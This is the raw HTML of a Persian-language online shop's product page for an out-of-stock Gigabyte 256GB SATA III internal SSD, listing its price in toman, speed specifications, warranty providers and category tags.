		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-3884" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3884 status-publish first outofstock product_cat-2189 product_cat-2191 product_cat-2184 product_tag-accessories product_tag-computer-accessories product_tag-gigabyte product_tag-ssd product_tag-ssd-external product_tag-ssd-internal product_tag-ssd256gb product_tag-ssdgigabyte product_tag-3345 product_tag----256 product_tag-3409 product_tag-3420 product_tag-3602 product_tag-3605 product_tag-3557 product_tag-3408 product_tag-3428 product_tag-sataiii256--internal product_tag-sataiii256--internalsataiii256--internal product_tag-sataiii256--internalsataiii256--internalsataiii256 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">ناموجود</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-150x150.jpg" data-thumb-alt="اس اس دی اینترنال گیگابایت مدل GP-GSTFS31256GTND ظرفیت 256 گیگابایت" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg"><img width="600" height="600" src="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-600x600.jpg" class="wp-post-image wp-post-image" alt="اس اس دی اینترنال گیگابایت مدل GP-GSTFS31256GTND ظرفیت 256 گیگابایت" title="اس اس دی اینترنال گیگابایت مدل GP-GSTFS31256GTND ظرفیت 256 گیگابایت" data-caption="اس اس دی اینترنال گیگابایت مدل GP-GSTFS31256GTND ظرفیت 256 گیگابایت" data-src="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg" data-large_image="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-150x87.jpg" data-thumb-alt="اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0.jpg">
					<img width="600" height="347" src="https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-600x347.jpg" class="" alt="اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND - Image 2" title="ssd-giga-256-0" data-caption="" data-src="https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0.jpg" data-large_image="https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0.jpg" data-large_image_width="800" data-large_image_height="462" decoding="async" srcset="https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-600x347.jpg 600w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-150x87.jpg 150w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-64x37.jpg 64w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-300x173.jpg 300w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-768x444.jpg 768w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-24x14.jpg 24w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-36x21.jpg 36w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-48x28.jpg 48w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>بزرگنمایی تصویر</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-150x150.jpg" class="attachment-150x0 size-150x0" alt="اس اس دی اینترنال گیگابایت مدل GP-GSTFS31256GTND ظرفیت 256 گیگابایت" decoding="async" srcset="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="87" src="https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-150x87.jpg" class="attachment-150x0 size-150x0" alt="اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND - Image 2" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-150x87.jpg 150w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-600x347.jpg 600w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-64x37.jpg 64w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-300x173.jpg 300w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-768x444.jpg 768w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-24x14.jpg 24w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-36x21.jpg 36w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0-48x28.jpg 48w, https://pcccenter.com/wp-content/uploads/2021/08/ssd-giga-256-0.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://pcccenter.com">
					خانه				</a>
			<span class="wd-delimiter"></span>				<a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/">
					قطعات کامپیوتر				</a>
			<span class="wd-delimiter"></span>				<a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c/" class="wd-last-link">
					حافظه اس اس دی				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d9%88%d8%b3%d8%aa%d8%a7%d8%b1-%d9%85%d8%af%d9%84-s100-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-120/" aria-label="محصول قبلی"></a>

			<div class="wd-dropdown">
				<a href="https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d9%88%d8%b3%d8%aa%d8%a7%d8%b1-%d9%85%d8%af%d9%84-s100-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-120/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-بایوستار-مدل-S100-ظرفیت-120-گیگابایت-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="اس اس دی اینترنال بایوستار مدل S100 ظرفیت 120 گیگابایت" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-بایوستار-مدل-S100-ظرفیت-120-گیگابایت-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-بایوستار-مدل-S100-ظرفیت-120-گیگابایت-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-بایوستار-مدل-S100-ظرفیت-120-گیگابایت-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-بایوستار-مدل-S100-ظرفیت-120-گیگابایت-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-بایوستار-مدل-S100-ظرفیت-120-گیگابایت-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-بایوستار-مدل-S100-ظرفیت-120-گیگابایت.jpg 700w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d9%88%d8%b3%d8%aa%d8%a7%d8%b1-%d9%85%d8%af%d9%84-s100-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-120/" class="wd-entities-title">
						اس اس دی بایوستار SSD BIOSTAR S100 120GB					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>590,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://pcccenter.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			بازگشت به محصولات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c-2/" aria-label="محصول بعدی"></a>

			<div class="wd-dropdown">
				<a href="https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c-2/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="اس اس دی اینترنال گیگابایت مدل GP-GSTFS31256GTND ظرفیت 256 گیگابایت" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg 700w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c-2/" class="wd-entities-title">
						اس اس دی گیگابایت SSD GIGABYTE GP-GSTFS31256GTND 256GB					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>930,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	اس اس دی گیگابایت SSD GIGABYTE 256GB GP-GSTFS31256GTND
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>750,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul class="c-params__list">
<li>
<div class="c-params__list-key"><span class="block">ظرفیت: </span><span class="block u-flex u-flex-col u-items-start"> 256 گیگابایت </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">رابط: </span><span class="block u-flex u-flex-col u-items-start"> SATAIII </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">فرم فاکتور: </span><span class="block u-flex u-flex-col u-items-start"> 2.5 اینچ </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">سرعت خواندن اطلاعات به صورت ترتیبی: </span><span class="block"> 520 </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">سرعت نوشتن اطلاعات به صورت ترتیبی: </span><span class="block"> 500 </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">سرعت خواندن اطلاعات به صورت تصادفی: </span><span class="block"> 80k </span></div>
</li>
<li>
<div class="c-params__list-key"><span class="block">سرعت نوشتن اطلاعات به صورت تصادفی: </span><span class="block"> 85k</span></div>
</li>
<li><strong><span class="shop-description blue bold"><a class="underline blue" href="https://emalls.ir/garanti/4/" target="_blank" rel="noopener">گارانتی اصلی (سازگار،لایف،حامی(ویستا)،الماس،آواژنگ )</a></span></strong></li>
</ul>
</div>
					<p class="stock out-of-stock wd-style-default">در انبار موجود نمی باشد</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://pcccenter.com/compare/" data-id="3884" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://pcccenter.com/wishlist-2/" data-key="a7879365ed" data-product-id="3884" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				شناسه محصول:			</span>
			<span class="sku">
				105010009			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c/" rel="tag">حافظه اس اس دی</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%a9%d9%86%d9%86%d8%af%d9%87/" rel="tag">ذخیره کننده</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" rel="tag">قطعات کامپیوتر</a></span>	
			<span class="tagged_as"><span class="meta-label">برچسب:</span> <a href="https://pcccenter.com/product-tag/accessories/" rel="tag">accessories</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/computer-accessories/" rel="tag">computer accessories</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/gigabyte/" rel="tag">gigabyte</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/ssd/" rel="tag">ssd</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/ssd-external/" rel="tag">ssd external</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/ssd-internal/" rel="tag">ssd internal</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/ssd256gb/" rel="tag">ssd256gb</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/ssdgigabyte/" rel="tag">ssdgigabyte</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c/" rel="tag">اس اس دی</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-256%da%af%db%8c%da%af/" rel="tag">اس اس دی 256گیگ</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84/" rel="tag">اس اس دی اکسترنال</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84/" rel="tag">اس اس دی اینترنال</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa/" rel="tag">اس اس دی گیگابایت</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%d8%ad%d8%a7%d9%81%d8%b8%d9%87/" rel="tag">حافظه</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c/" rel="tag">حافظه اس اس دی</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%a9%d9%86%d9%86%d8%af%d9%87/" rel="tag">ذخیره کننده</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" rel="tag">قطعات کامپیوتر</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aasataiii256-%da%af%db%8c%da%af%d8%a7-%d8%a8%d8%a7%db%8c%d8%aainternal/" rel="tag">گیگابایتSATAIII256 گیگا بایتInternal</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aasataiii256-%da%af%db%8c%da%af%d8%a7-%d8%a8%d8%a7%db%8c%d8%aainternalsataiii256-%da%af%db%8c%da%af%d8%a7-%d8%a8%d8%a7%db%8c%d8%aainternal/" rel="tag">گیگابایتSATAIII256 گیگا بایتInternalSATAIII256 گیگا بایتInternal</a><span class="meta-sep">,</span> <a href="https://pcccenter.com/product-tag/%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aasataiii256-%da%af%db%8c%da%af%d8%a7-%d8%a8%d8%a7%db%8c%d8%aainternalsataiii256-%da%af%db%8c%da%af%d8%a7-%d8%a8%d8%a7%db%8c%d8%aainternalsataiii256/" rel="tag">گیگابایتSATAIII256 گیگا بایتInternalSATAIII256 گیگا بایتInternalSATAIII256 گیگا بایتInternal</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">اشتراک گذاری:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/&media=https://pcccenter.com/wp-content/uploads/2022/07/اس-اس-دی-اینترنال-گیگابایت-مدل-GP-GSTFS31256GTND-ظرفیت-256-گیگابایت.jpg&description=%D8%A7%D8%B3+%D8%A7%D8%B3+%D8%AF%DB%8C+%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA+SSD+GIGABYTE+256GB+GP-GSTFS31256GTND" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										توضیحات									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										توضیحات تکمیلی									</span>
															</a>
						</li>

